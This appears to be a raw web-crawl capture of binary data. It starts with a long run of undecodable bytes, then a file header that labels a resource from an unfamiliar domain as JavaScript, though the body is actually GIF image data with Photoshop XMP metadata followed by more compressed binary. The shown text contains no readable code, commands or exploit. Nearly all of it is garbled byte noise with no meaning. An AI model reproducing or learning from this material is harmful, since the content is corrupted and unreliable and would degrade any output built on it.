�)�fb���.՚.*[��Й0��3P��.�̯l�`�%�ˮ�R�Њ�B��"���C�ւ��PF�bFN��c���� ({[ f֥X탓ѩ@����Ǵ:#E���]K2ĸe5�U"��SQ�F���l�F���.�p7��c����FLC�(�Jh��������.k�/�=s�3\�A1T%F�Zb��02=o~�r�ň��WfFe�&o��7}K�y�#C�˝�M̺�PO'����(y���b!�Hޗ�
۷P'G�6���p����
d^��\���� ����-��s�V���*��n]� LEC�#�^����1CL7jby�"T	EKSSi�깒��.Ǽ���+���C��P�����!��1��(���Co�%�:�p�J�~���jM���C5c�&������E�3�?1_�&^��h�o�]*�9a��[�t����1tט���Z�2�Y�(˶m4VV�5#���u",+��RƿpS�#��c��Q*���_0�Fؘ5c�CEhf�W�Ud�/�\Eh7xĮ��S5қ7-PE����'P4���P�E���+M�p�7�C��o�D�B��Y�/XE�]�1E����Y���4��T��:��i� �]�n�{#9�"�y<�ǩ{R�����=�ECl�.e��@j8i��m���̼u9CB�!\%�=Kl۝M�v&@�~Vٿ��5m}:��i-�̀��=�ݲ���UD,.]�ll�0�H�᠈ω�Z?�Z�� lt�vv��d�`w.}J��P� ���+��!��j�"N�������W"�\�ӏ������ q�>f�\f���H�=�ųl��=E\�<�J�E.f��Vx��]2��������A���G��44E�,��DU��E{�*�Po���4S�P>�k(����T#`9� 	��/?�S�j%/f��荊���L�ק�Q�R�8 �ӨX�E��KD71v�Q�T����C��M��[�2��-.�Ž��PK��F�ő4п���L��d��b�d�����<T&ry�K*���;Y>�K��X�r��<oB������)L'S����y�1�$`1P
���^I�v�A0y`���0a�\���$����j�/5-�S+c C �] �AC�Lp�0���9}��W�D����U�v��PRV3��v��� ��ت��T��[c;�K�������S5���膭���Kt���o��(�{�I�
A�I�a�`<AH|M�]���`��b�}�=�kL�{�;
|J�� �:<�pf	� &�N�J�:�K��D�L�a��J�*U�W��z��MM�|hY˂�Q�6�f���9�k�Lb'pn�5��.�^��2A���V�����!��=��EP-w�Rf�ޡK{��,C�;@\[�-CJ�H�@�� ���
��+�F�ĥ����2L���6�%%I�+Z����?�BZR����n�k�x5Pi�-yA��q��E~� �[��̼��p�a�NMf�/x3�Y����Tz�^YdW��p9e\hvw{�Aq+�J�\��c�13�S����D�Q4��9*�˴��`a}����ĠK�XPYsoQ��A��2�X���a[x:�1[��Y�Z�/���	A������Z��E�Kj�����x�?B&Gk+�0{g�5(�� ׶0 �pU���@��=8zߙQ+����b��`��4��N�C�5J��P���\D�&�Y���q��s>o��yL5�p&�b��$�O�7�PX��IA*R|'�'���t)�v�si��,�M(<�f�n6�?��$@����c�ځ)d|�ݽb&Z>~c��h�L�5ϊŐ�(	�޺!v���M�A��0=	�*��c� ���i��dGD"�YΕ��č�Ŋ��ϟ1VhD�/P,!>��n��]�=�����W�A�\�n]K�N��u/�����v,��&�3!�6�#-�+��dnU1_>C�KvJ��R�F18
��0�KD��B1T�|�@x��x 輱fTќ�ُ3Ѩ��F.$���Y0:�)..�ʋ��Z��9A�q��F�qP9����s�^�I��^P8y���-β��M��%��]L��|�>!��>f�3�fx�W#F\�A�K%˃.���g��7�.9��Mn
���+o7��TxvFKg~�ʂ 5�YS�ݡwn������^�˼�2ӸL�����U������ٵc��� S��sU������1�o��4y�я�G�����e��uKM�b��p@�wB؁��E�Ҟ�}��� �p)�
ꏖ�%Kد�M�?x��<������ʕ�J"C�\�p`�1����c�34���l�>��GKm���
��ޥ��Hǁı�l��ľ���	��7�=�%����@�zԤ.:�Dܖ��d��:ܠ=��@v�;�u��Or�{�h�����٠fY��|Bg��<4z�@�Pll�y������� �q�hǂ8�V��f���=��=�ʯ�)��]Lȱ�X��a�Ct��B3*T�%pJ��"�.A���AgH�5~#z��Q��%�ʸ�ɘ�"���'����)��yI�y��#e�,�`j蔏zTF���x�����F��tK��E��\��}�k�_�f�O���]B���N��۸1��߈�,�2�|��|� ����l�l�\���R���Sr�s�!�tn\��d��p�Ȃi��A�BjԼ1.I\W�e�P860�#G��Y�F�YeN�S�f� ��fdG��%�w�+2�[���l)��u�,�f �a���FK�(t��Z����5c�+v?:�G������<?��9�W+�=�G�D��pІ��$tql�&ha���y�Q�>YSN�OL��g��F�[s� r�Y��p(E�6��K~`#oS�t[)���tv8�T�j|�}Ky>�;��qi�ISq��<�\�6bS5/�\�2ǣ1��
.����QQ�J=�#�P5�Z�R�;"-�%�N��T��O��_�L�b�W���[a����g���Ȭ~��Y�%��~|���mFۨ-<���~D�f?Q����Rݹj��2��BU�w�
P�5�c#k~e�^�2Q,Yv��uܦ�O�שAj�:�?�WFN���0��DtWl�].b�ۃ�F�KK$l�&�a����{���@f؈[��`>�R��u��B���p�E_��7�)��3ȃ8�W���Z{�,�!(;�����wnMp� �.7�b�1�{U��*�T�C- 0}�A���Tz��>�:�l��3.<��[qL��Z̋{w��,ڔeaZ2�l ��،��bU�_�+؝���GP� ~�+ݯ�m�?G�N�`���#S�?d���Ԩ�>j��=�
��˨�0L�"D�lJ�7 �;�D�J�OlxS��Q�%�?B�qu. �,0��b`�J�`-�["�e�;�8�A�f��?�J����.;je�14{�/l�9����.m�M����'�XH���Dxܳ�E|��HB���2������良a�E��{[��Լ�^������o��0�&*�|T��������
}퉯�����`u���X���!u�ܱ��QΦ��.%�XSJq �A�S'�lF�.�����ܺ�U0fY_!}EkùPԴZj�eɳ�X�^�*6�`�+����69�N���� ��Y��u;���(���x̧ϙ�1��Թ�5��ߖaN�t��6��o�?0x.!"�>4<���3^f! -��WB��'CVݲ�W�jπ;��koK�z"����6��*kl,��v��h}�GCۗ�PN��	�o���-���AL�5��=�ű�A�WM���sli���6xa����N��%�g~`��*�Dt!U�K����ye�\1	���3j��<� S+� �F�~,H����솼��Ǩ���RK����Z?�^��m\����M��:-����M[��0;#h�0��12Pv4}��Y :�I���{J^���tna���!��y��a� ��5�R�Ĥb�Û%�(7.9�f��\#`�pfȱ̪�.�L	�c0�m,>�؝p�&Ȇ�f�A����jlA�sq
V�e�m���a��r���Si����j�CD������|F���+�(���_p�w~%��G��Ԕ0u3Ќ�5zy� �XG���>Т����忷�&�]/�M�
W�����GEh N���\{��Ԣ��1=@,X1*�� d�F���&�˃���:�7.�S�B-��Q�X�93F�˨,50s2���u/2�p�\j�[�[J�L�tg�x��7�Z��[�&G�����sf���D��� �Kf�q)��v.S��ۨ���B��9m���kO+���`�ۏ���R�қ��=yK�]�!5���H_�ܬ@�tb�e�&3Dp�4"�S�@�B&̸k���-L�pa;�K��؎����5�6'���/�^`�:N����\�>z�[���a�:	�V��%d)���v	X�b��m���AU�â+��Q�a�2�����1���XXm���j���D#p�o�;��5�	~� �{B��o�=pPM��}�Z�� X �~`�|�ώ�S�c��H�D��i��%N�1A�9����R���F<wu��V�h9����F|��"��B�|q}fJ��&H.%���ʑg�DU�k�����žq��6��-nb���jeC:V �w'R
>	����Dq4Q�Q->|?� 3B��!�ǏQ�
P��j"��[9�=i��'����*�|�^���	Y�B�p�7| �FҘ%f1��)u"Ǘ�,�Sqx����P���UG�<{�"��-�&�$�w�hr�����v��hX��*�j[�/����dbh�R�i�1}|��-���N���K��,���hs�ޏ-B��כ�_����.�� �]����.�QB��y�c�����������=�mw.	���{E�j� ��2�ĸ=J���-�d�J�8��LwY�A���S	�%��0��b�z�_��@j�GS�_s5�$���L��a��ln�y?��3z R���O�|IEcۖw�ƪ>�N �A	ŧ�.���R�(
1�-��&����y���Ui���pʚ�0Wu���A�4���qQ�7�E4`\�&��0 ZʨrJ�*8y�sS/ɖ�Q8`F	�	/1�LD�El5:�C$)���W������{(�q	s�V����,�Q�]n3���0mK�n�|�5�bZ�[�_�A[�L�����a��մ`���5b��4�����V�<�� P-����� ���y�,:�,
�� n2"���gq��/-�\B��]�@�����-$3D�&Lwsr�a���x#.�T��a2� �xǍ37�X��dN��V��g�K���{l��AwV��Ũ:����w*��s���������\�^�DW�X>���|�6R�0��/����� �!�~Ѭۃ�c���u@u`�<�>#
�3��U��0����#�X��)��sl@*D�z&Y�\:tL!�b�L%,6�tˠ{�GPFc����SF'��x�&+q1X�#�f,u��mp\���V���c�tM@&��7�c�|	��n<Y��*�
xK	c�d��b��������&��A ��K�A������%�~��ш�u�+��^�^v��3[�����4�/1Q����2VW�k��:���DD+M��gWq���;1*�ܺ����/e���i��1��l��b�&`��g�j(��q��UThj��.r���o��K�X���]�L���������>���(9���X�ڀp�(���_�T:�+*A`�����d�{���X��V�e,�)L<{�K���i�+�.�� C�5�.�T���0b���� 30��߸'8/;��/�*�P^a:��|37*�&4E*jA
/2�3���G3\Ĉ���.f��0�l��v/1�b��a�����A�EL�.&���6�h�"[r�Xe�K�	w��悈u%�d\m ���@�� ���Y��Mз�����_��Vǖ^����i��3������Q��Yz;c5V==���8ڼ��D�4�,�{��ޥ2v�@Gs�><Ll�V�\��������0�ʃ�,`����G����Z{�\�U�ͩi�TsF%G�d�%G>�І�Υ�X�:��0��'g�� 48� �8�Z��z<�aBn�� ���i�sU��-R�_q����PN����_�k��;�U������&d:����[�k>F!����Aߖ7���U��t���k}�P�V֮�E?�4�Lz%a�o͸8g\3�p�r��Ɨ�˖�Q��t�'iT��0��Wp�	Go]�M�HGDb�1K��&2��<P�.�T��:�#8Y� K�y����0G��jX�^�>��!�U�,C/�R��(�A�S!��� H�v����&c&`q��O��Of)�|˼��[)X��D��E�~�D&h�P3�!���Z�)w52�U�@���\U�0�\[��5]��lܢ�eٙ�Gq��E$Gq�	q�(ݐ*��_�
�&o>���b������6����� Y@�̯��)���:W��أ���Ͽ2�}G�e@3@ h��^BR��%3�c���$�F�%���;c� �:��fe-��-n^����X����k�ny�bye\�Th���_�\T�;�'�0.*
�hy���-�J�CR��8���!���<8��`�c`�Աo�e���SC2�;��e�s�LV�l[��5*�X�`y`ai�팺�y� ���C׸a�'��iA�� &����t�9�%�lpWb�R?�66����Z� �� ^c�t��c�~F�\��	�Y��jX��1"��QQ^f3��#��.Pn���8�
���� \SH0J�l>��#� 	b�����Y�Ҧa0q���F�
���i�_0��Z!S	+��_w�0�&���G5,q���C���8`����A�����u����#'�:��jܩY��q�� 
�$cʆ��ŏw���A���+&1��b0���r����8�4�0� /��z�CzTT˕lz�T�1����˻�������l����2|9�j����c�o��VU�<���6�[X>Ws�=�u<�k`��m��L*���� R���;��m����)��d��<mt	����.8��Z�1b*SB
n����@�e��Y�V�	���Ĩ=�=C��_�)O �� !�R�|����]��ڭ�f.�pp�G�x�t-��N"� '���N6_�lJk0�y�h�b�%���Lr	�sQ�rnw�:�ܬ�&��&���H�g0��m�e�/%N��K�6�1a��~\��nh�L��Й���n��{�薁�O�Ugs?UbX�dU�ϟ�[��5n����Y�ʵ?��hX�|�m�Wt�6�L�7@N��*�P��_a�Tb:l����6� �l%5il@�j�r�E��3f`��0c<�D#�R��n`p�\j�����c�0ћ�hΦ�IP�ci��<L~Y�C�r+��1UgԻ(��3Hee׬h|����}��`� �� ��?�0��ׁ��`������CW����kp/�Ĳ.�,_���V�8v�'DϘ����T�*	N��̄w��Ia+��aG|���Glu-p�n�� ��6����f���d�0f>�é�%L�y�W�\�s�$�A͇�������T�������(oǳ)�����w�S��~:%:���M���M�WX��p�#G���{��Xa��>ت-��XYr�uF!f�M�S�^e@傚��5�W,�뀹�Z�IS��� �L/SĦ��C����L�U�T3c�X��Cj�E��p���`�c��&��Aգ�T�`�������� V5��#{.���J�9��Vc}�'��L0c#W���P�o�����E>ƙ���ϰ�y�§���"��X��G��pF�q�t�@��\bp��ss3��4.tF����DX�5�Q[zAD�vC|]�3�-F���x�YE}����C����8���V�#Vk0 �Z�aC��FX�{�Q���UF>	OSQC�y�A�?3A�Z�Ef��Xj2�Yq�7���.f�I��
?1�aR�,bb��hy��S.,�7�~f87���M!�nx�|�?q��b�0-�ԸעJ�]���{`�.R|�]G`�c5F�PY,�����csC����`��8�5 Źt�5m�gsh0A.�]�"�!S��s5*x�%�L`�Yp��0i���U.��b��8a;�\E��=`-���s���� :	�.�*�kV���X0{� ���Z�a��@	Q0-�����]��f�F~ed��s�����FF������}����z��0�Q% ��&�+��Q�;��V0F!2��-��.<<LH�2���#�<��u�\�
~��H@�#WR��2��n?�T���$�����k�(�A��Exa�A/��_���e����_#lM�R�o�^~����ǣf'	sU7�R�C���0n0Zħ��XbB(5._��?��.;��Qxk4`��K�A��C�E��6�-�)�`bQۤ��1�\��3&���u-}��o��@5��S�t��.0j��6�-��g=����o�xP��Vo0�52�?���R����,�Ͳ5�A��r��ܬpar¥K����$#��s��w�7�G�� |6&�qo�m���b��;f�B�$Ke�LIh��0ˢT2��_ʅ���l��1�su'�k�ً��%�uVځ1���l��}PHtS*!���f�Lř���:���e4��K�<�	Y�@����q��L� �c��y�70q}�G�&h�P]����W�Н���Y��7��{Lsx���K��gg�
ײ�|K]���(�	���B�:�T�-��H]�����s��n��`N�E�Wl��
����1��o���y�3X�����͏*���+1s������Fv�&|��qq@���p�L�he�z��p�{��Z��Y���>)Mv��0�9 �v�\��V}�I�eL�~�3@}����-A�"�Ģ�q�1���`�55����ŏ=��a�.�*;�8's��򛀝�r\�9�4���3ô�5���L?\�m��(t2���%� /���I��>D�p�PR�P浠lt�?~X፲�y�֔>X'��ƏSz�R�A���0�:� h�.����en��e���o�p��P�� 0*9�����u7FQp���Â1i1�U�6"����驙|hN��,wA���,�����?q�����F`;���� �@~����w� ����&;U�㹽���cLv_F?�`o�n_�_�X{`�<�4Q*@�@�G,�*W7�UΠClxY��1gPq�s�˹��qQ������d��j6�&�7� ��7��!�X<@YE���S� ��0��L����*f΃��NUx �&����Q���w�̱�te�v?��+v��x�����yH�p*�w�|D�`7<��*?�r�uG���Ȝ����3�G!��h�g�a�d��y�m7pa��ap��g�K�D�(��"�J�^�w�+O�R -_����Qw6f9o�v�V��^b�^&�=M�?ܷ���&�~��C��ʿM�����4_�Iw�T�׸N��*:�x�Ŏ9u�Pf�C|\�|��"��n�+�İ��l���,��ASk�K�HL�u�jjKäɺ�Q���]���GD�լ���c�~�U��ZYfc
�~c����S�����NP}� h9�`��`CR�@�F<m�pʉ�$IX�\F0�1�,	X�Vn��%DI���mX8��M��Ň��f���%0R�ܹ��l%��n ��f�W�X�Q�����.n'c�`�-ְ�r��ޔ`���M(�,�U7�`����Ɇ:�KG��0	V�R�+��<ɜ&3I�ݚL|c�K�.�ܢ�e�)��j4	M�F3E�����5�w�K���eAZ%jQ��!�p���30�C6�h+��|�����LCY�3������̸eD�Hb:�5X���q�˗-eбb�tD�la���\Ls2&�� (�C��#�C�ԕ�����~%G]M�>"���G/�
�ZAw�ct00�(�%)Cm�} �E�>��k���uJ�PN�s\31�`N�HʋZ�ዀ�A2x/>)�g7�c�Vf>HLe3@�����>��!�.,�Q�X�M��Yb{�P��K����A	����#�P!�f"����XrԽ��}χ%� �1��11�+���*��8���� R��Sh���;�����$QS+W5#��(�bQkM�e����>x���tC\�c�̦ �,�i�f
\�>3�o���,��c�W��E����Ak�E3�{�)n���� ��ª�����s���u.�ʆ�G�x�R���T4��Q�ƣ+��r��^ї2�a7VY��L,�Y�y��bd\Q�+_H~�0[&����;tK�V�z<Ml
<c�u~&8���-L�vթN'�}����Bڥa�h��¶��|@�����,
Ŷ�E��ܸj��:� ��:����%qR/��ˋ�%E�;��u<�����)�a�tݎ�k���� �K���^�� � �� ��1�� �X���n�� ��0� ��C� �� ˿�O�o�W� ����� �� ���P�4�Q�(��m/�E����P�׃/���a��:�������J�S��C��Os�
6�Oc�#� v�E�PU��-��KV�o�[����R�Է��=�[�������G��Os�3�0i�K�~�������B�O!���~�G��� ��4��t��ܝ�ޛ?�?��� �#� f���?�h�~�� �� E?��� ڧ��)c��K��O�����A̏����a�ܔ���������ߨZ�YJ� R��0� ����?����

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251031/1e283313-d077-44ca-9295-b443cacc9531.js
body_size: 37769
content:
GIF89a� � �? c��Aa�����pn����ƼǙ�ӥ��q�q���˵�}z��빪���޽�������&1���jUZص���춏�̭ܪ��������ڭ���ܲ��̪���ߘ�����B.4ꊂ=��҅������������������J8KO����퐑�4Qz��ޓ��Ʃ�ʶ�ͺ�������uA@>��Gx�������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c003 79.9690a87fc, 2025/03/06-20:50:16        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 26.11 (Macintosh)" xmpMM:InstanceID="xmp.iid:6AE195D8AC9211F0A220B70EF40AD9B6" xmpMM:DocumentID="xmp.did:6AE195D9AC9211F0A220B70EF40AD9B6"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:F63D5209AC8F11F0A220B70EF40AD9B6" stRef:documentID="xmp.did:F63D520AAC8F11F0A220B70EF40AD9B6"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� ? ,    � �  �@j���  �l:{ hoJ�R=�6��z��x<���^���\���(����Iy&7�&$n3����l_��GC2J�LQVU	T��S[YZY��\�c��nf��mj�o^$s7x{|�$����$&��ە�����8���CF� .���S�X=�]�����`�xy#p��\HܘcGϞ@ќ5��l��9�P��/Ih���/��D$�� 
!��,Q��J�T�|�O�-�0�rCp�A�`����!�<�I�H�j#h\�!ABJ��,X�`l��ԙB"s�<p�Ȑ���*���*�O�P 7������_�_��ԡ�?T'J�Jy�#j68�Aa�	��B����Yȁz�����䡀K�� �=ZM��oN�t5l�wÕp��=셂N�A�L�u�S�R��� �������o�<�[��{�5{d�M�6O*�}��A8q��	F�@�!�v��@�C�eW]u�Q4���Ps����#_������!v�{����  m\ћoE7܋8�wr�b�W�h��cPu���xJ��8�@�h�	DR�WAJg�Ú:���D<�l�c��dE�lpc�p��+V�Q��HYB�7��x�0�D�L�� JV8MG�Iht��`Z"p� ���e{a���Ṫ#*�XC�����-wZ�ao���� hR�̡�� ބ�y�ݰ/�pC
�p��%�iz�]�fmn9�m|=�W�;�bj�侈fuf�g�<��g.Ԡ�.(*A :҈6n��DJn���p��%%�� <�'hY˚�4%�D��h�-�U1n� �u�?=����  ��JBFV؃����4��du��B͆���X��������$�K1���B�=S���>lL��#}q�� oFZ!�=د;䋨��n�͆}Q^"s��Y�H,�O4A����Iˌ=0�u��ZM_���0.�PC���sW5����ܬ�8�<pg��m>�t0��s�����b+* �E��q������	�S�>�#G��0C�I<����+	;ܜhWȻ�/��c�&~�0-9Ⱦ4�o��lK�Jſ8�t�W �[ �ד}��۹A��$��Q'I�*ݰ�I#\Q��lq��M� (���WlфL9Q ���	���J��# �fyD!"(B�t�q�Ě�@n�Ꙕ&�i������
�%�c��0 h  ��(�7T��� ��
~�3��4��*(�Q�3����J���` :@:^ :\&u�AF����ю�9 � �0>�OC��X% �% `�2�*+�J n�����ՠ
I@Aj �C1��&�a�h )pA��7��y�d`30"� 
�]Ɂ�.C� �:NҐ��(N�@�v�e�[4\��E���I���r�*\�6�@mPX� ��T��t�;8�W>(@�W��P�P�RF��4c;�+D2��%�J�F�<CѸ����d&	@����,�����&r������ �8H�p�Ж ��H�T�POt@�BE˰�����X��<)���, W&%!^��FR��j��2%@@;�fQ����O:�>�ND��0�ԩ>5��u�S��ЕD(�I���L:���M�, �X��C�m�`�(Zn�� �ث^)p ������BO#ɉA�p�  �X�.t���nd?���D��j�����鈑:bSkt� ����t`DDp��ꕦ45���Iܕ0���`G��.�ic=P�A�]�:ة-��p�"c4�C週Qt��C5n��tNg]�f��$ � �/M]@ 
����	g������hf�D�ڠ 1�*T�`�J8¸�Æ�"(�OK��:2���X��t��>�s]����q_�x��}�_���w>n�՘w86NA�8� 8�`cF�����R�,��8��V,�f�Y��r`�h�/�A��:а���+�\8�ފ�Y$��� ;�����3���*X��L��-��O0�4�A]�P��"��O���������}����DH� ΅j3^L=� % �&P�8�K��JЀ��t�0 �]@k;�6���*P�
|`�=��M觿)�z�V�I_2��[��59i�wD��?�����]ێ� t�І9��;��ӝk@�ܑ���v���|)��T�Q�to�6�3��mt�ҹ���m��Y��]|�Py�������´�m-G7ll�hK;t�z�@d!�D۸�� R��
�]q�� J��@�9���=|��LG$�qMv-���,ġ �vFB�S��l��)�|�	.r����^��ѫfhzC;�.5`�| ��5ҁr��/A	D�	�O��[��(��T38��+p��v����_�*����aOxrW��Q�S@�X_�jc���=�
/#q��F�s���B|
�|�|"�|�w �e}�;gk��wG3�ݴvֆ;!G;�Cu������cVW�� ��S�?Ņ6����m�2_��+x4�r�%*SJ�s��wh!sK��"����8���=�g F�3FQ�09�W�5m��v�7��CP� t�\f�Oq2g���T
f#�02'h�����AhA��j�<'x���K��g��&�8�Pt=g}҇bV@_p�Vv��vf�?eJp�$  p~ �_�c��\s�7~Ӈy���7h0M��t()kr�VȀ���
�P8��Xp Ohtp&AI�(�0��i'8cE~�����Bå�'�[�
	 (��2���}̰!$�'�"L1 ;`��
u |i���(�(x5}(6T�~��#�KUB�8��z��S t�u�2�PQ��u>�)�m �����|��P�� 	�@�9E�E�p:��ZYpZۇk�U�E9 �T@���; Yj�&����uV�'q]V��Bs'�	7�S�4	
'B|��5��	Y��t�b���C�Z�_�h ��pO��#�`J��o�hq^�XӘS	��m*gVE�b�|�P��d��|��|#�Y��fq�b��W�Ef�}Hi �Cu9�`xvuCF��r.	���y��[YR�gS��8IodYΥd��K�Gcs�|97� ��khaG;_�{�E3Uq}i�>�?���2���Q.�|����T��n
5Uh
"���yR(�b/�vC�z�py�yOS*�`�y[Gq�3�u�QyJ7�= 6О���.��0x*V����wx�\��`��PZ$h"���y��@ �}�Y�E�� Ɇ��B�~) �J^�#�&��-B�F�w �b�2 7� �g"��뱜����Y�PB�w�Z����s�}Qםx��H�-�#1 'HX0S������~3�FH�^���!3��`R%` %�	��x�Pkn�i��d iV���w�	��x��睵UcN�}�*�J����-gD�`T��*PJ�I}:����oe"�K񢤪���PU�d6ZB�D�rJP���}c���B �b:X�4HZ?�')pG5PHelJ�h��������9C+��(��X�	Y�W^�
OЭq9 �h ENw�G���; �rF��5�y\�<T GH�T*���f�MէT���UP�3ܳ��	�*�2
]S��M�IptpS�{�N D;N����9�5汵z���;"lXCdS ���h��d7�VZX��6��7�sR����K�x�&Y�f�����N|�W਷{+S;fL�5���$�pp�8�`��	�T��KF�}tg�<wH��dQep t -��U] �۰Y;�������
��W
��o�?%:<S� Rl���U  �]$5S ((y��77���4�d�BA���dp���Ӳ�ٛ�{5 1�]����*M$��~Y ��P�P��d���:����U67��s�0R�+Y���d��k�3w[�%EӲ�RT�2ŧ�54���1t0�p���u�I��SE����:�0b�3��Q]��NV]��b; `��W_�����xuG���~z 0B@�p1���1��	T и����5m@ I �� ��e'v�q�r��`[]\�ֈb;�`�0p�[:l * B��N��I/�O��
!;�2;�d�!��
 p;T,]�+15`��b��q�>w�Ԡ"t�ե=��b��3I{4ѹߺ���������I#�}��T.F<�U`��Nz�p!#	`��d�0F P  z�:�ɣ,7U��P�IP��X�o�3��z�7;�%����[>�ǯK�},?�炧�?癞�j���*����X�����1@p�M0=����V��.P�\]6RP:j<�*F�
��<�@ �\]�ߊ�{u�$��I8��n��0z� ����
	PN����l:�qK5`s�zp¢�)����r�%8���w �V�a"7��� �gM�d�_ߚ_��;����|�}<l���9q�,�ɜ��h.�lM���11 Un�)��m������K�0��h!��V� ��|�7�45�d���ոej����-�2jMȈuK �vPX,a<}Pƌ\r5�6r�HMp�s��W9�jŰu"�q��s[� �e��_�c7��̟]�H�*�+�Z��"4��m_���<`p����̮e�:S��7t�-��UL둌Hx�b���}��]�vLS�b�-fMu�2�����z`2���I�Wv6v pS���Kab���D�)v 5e}F'����h���|*ƀ�mZ�7΃��1&��a�-�g=���#�q�dZ���Z�r�cPBP��XS�{Ԧ�[[r�R䠀�4/>��g��EW}!]S�!�M��h��������QЯ.Pp~ނ3�6�)E��"���}��L?z�Ɛ���47Y�0΀*z��\t��bέ/;.�	Nu(��@E� <�r�h�#z�R�8���Wv�Hv�m �%�%D"U�Mʴ�i^NՓ?��⃇�ʇ���8�_����G*\�=Ϻ�g^W�T ��q��k8cpx*��F��u ���~4%h��宅��ô	ķ4�W]��d��}�(�������=0�笒�CFC�>�`��]���i'��g��� �t����GCx����[s���Y��-!���������WHS���?Y&�pA��i"�E�8Gn��#�|^��L��wI��t��~��=�s��7���Lq1?�L�[���7Џ5��4���b�Ӑ� `�@�kg���a�[�p�Z�5�{�}yx��~c3��G���S��[��%�_��t�ӓU�X}����g2F�=��;��[�v��?�� �W�̥>l�ۧ��ם������P�wG��ո��MS;� N|D�ԡm�<pQdE_�?����'-�����
XC�Rc�9���.�P`[����np��" �U��I�:�ф�@�58e��l
�T
�F���e�s ��x�3IL��zp��=��W��5ry@������&�}�		>r>(+9(�>JD:::JG;88�|:�X��p�tw
zw���*?v�\^$������2������4�6����\8&�9n�<C�LA�GIMI0ɵ`�W�pQ�Ł�d�U��.� [@��3�n�G�5;��l[���p-]Ƭ�cj0�-&;F.|0 ����J��!Ç�>�+��!!�>Z%Ir+!]6<ux���7(��#Y[4Π�9��u2�Ѧ�g��u�ܹ�eϖ.;` iPM��<�Ad�O	����)V[�T}���Ӆ�T�(#�o��5�.n�f����_v,�h� õ�5`��^�F�~�S�+�Zak��U�;|(^CĲTZ� ���=F�3���A�m�,�H0���s�� ����2(*�L������E+иz �\|�4�P;ˢpa�d0�4d�m�����M@��ۯpd@�N�k�������i����4�{p�+�Z%��
F���庉ңd1(c ⃏>��3nF��8�.�pD�7�A$2h!�6A��|���h@�#E8�<���+'tᰀ�����b�<Ȁ1���H4`L�>	z�M��F:�4�6�8A8!:��U���% P8��c`4�H�bY+z��K���	&6TִE��b��a����p& �LW�3AH�W��U��j� �q�C�����J���#+x��&�n�^.!�R%p�RC+�b�lE�� 	�L�d{�E���$4�#NE�c9|݉�r6�2��;��
 ���e�Y��	h�j�Eb��( �E�B�����˕�����W�h���u9@ؠ&��a�v��`����&�DZ�k��.h�.T�v⫙mba4��$9��(��#�n$yU��@�&FP���xЙ&9PĎ� �[0;����M�]�ȃ�FxpO�3,�ǃ
�RK#�`�-�"=����2:b1>J?}��,(��A�E���}x�F���}��D���iJ~�f���j����W`ay�X(ak-!
r��*��|�Ki�JT��t�pyKZ���,7��A�|P7��AH}P:�;���et	�տ���z�
F���.8�y���P�mM{_ G���l!������f�a��䠺��e;����p�5��P�����T�eaQH�m,{����M4�F��"��@|��&A �}�,a��@������|6�6r�J����%�a�h�W��G?^�hY�SH�!c @#Wl�Aű�nf4�`�,��̼�:���#%Z������A&�
By%,��G?�s��UЉ��`�O4������1�2����-�n@ RAMH5J��Ӧb
�&� �|���@":�yB�+ѩ��,�{����(�7�ꊒ��iR}:3~k �b�)���W�����<���r�\���.G(P�BE"��2�� "Y&�	S�8�S$�y;A�@�+ͧVK �[^Q�����j� ��Z��D��u�Bu�Q��f1&bG��g䈪!�F�p�� �w[f3���ff e�x�?��X-�U�*Ӳӣ1<� {���c|�SI��1AU�	,HqR��dؗ���HC���'��ڡ��#`9���	8Mb��V�����Fư��b0���yg���2G�'������>����>Љ&2��خ"9�U�)i��P-��J�.,���"5�F������=*��/��U���:r]^���0�}H,�4SF��@u�ooހ#�.�ީʁ��Y.U�K�v�S�)p �)Z�
Ya��>� \ �FQ.�%�{ �	���-oߔ\�ȡ��Z�>�E$(�w$�`hU7�]���V��Hw�����_��%1�&��ń�O:>^��4�;/���n0Ir5��O�ثp����KI�J�z�rB���c���	(�B-�P�B�^p4`�AaC�X��Ö����_Nq>앳@��O����7�!��̱��*�&�Z
���Q0F�1N�B����(`(r�:3��C��-Q�b�s�#�M��*Ճ�2�ۼ���v���c�P�'\�-p:n�MP��\��-�0�,xmB7��c���m9Q�%���=W '��7��X(���՗2 ��<ݎ[ׁ�IMj?�b�!��>mup0��A���	�~9�}e������mN�C��e;�/�ێ����c�U��;�����1
\8����G�J�'�wU
�Զe��}Mm=�e��jCI3yg�>d���#s�!+ԭj�x+@i��8m��H���p@a��D$���� ���+����#�#��I��L�ɠ�� �-��Wֿ4aAA	�\���TL.��v�b9��z�	�]�bB{����� �Yv�j�����L�꠫��F�np�rf� P�Tge `⎎�|�i�i�$J(�
�0���,���RNzz�NPsr �L�BG��o��˜�*K�L"���k��M℘F�p�"��(��Iz	��&R�� 2$��&ݪk��C�#���� �BLf�# W����(�ڇ�p��p8&pdp�� @ B���B��I{R��F�	���o�>E���"��`Pt��L��G����P ��L> �d��&#���-��j���t	�^��6�(��J�(�
�@k(�g��d=�P��@�o��^`(��H��H��$��O2Ʉ_(ǾOR� T�����%�<�
7q4Ǜ
q��Ϣ�֠���`�/ N�mNNe�M T�>1�K����  �����4b�c�b9n�
�C�(��"!�α!��Q6���z  Y ��G̬&r�p�UL��Hj"� O��$�N����"���H`�5
`���;��k>�5�¾�L��\�1%  `7o�0GZ��j��`H�TZ`����K�ج�0 �� 12,��1��#4dJ
����7��8f03-�r ����� �hpN�,`X@�+q��b(~����ڸ�K���N,�b��bH@�0e����Jl�i6�(Cg�1�������>3�P4qd�*�|�f`�W���V��(�b���@���6L��
